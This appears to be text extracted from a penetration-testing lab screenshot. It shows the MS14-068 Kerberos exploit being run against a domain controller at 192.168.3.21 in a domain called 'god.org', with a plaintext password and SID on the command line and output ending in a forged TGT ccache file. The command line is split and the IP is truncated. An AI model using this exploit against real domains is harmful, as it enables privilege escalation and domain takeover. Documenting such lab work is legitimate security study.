 C:\Users\mary.GOD\Desktop>MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.3.
- p admin!@#45
Password:
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_mary@god.org.ccache'... Done!
C:\Users\mary.GOD\Desktop>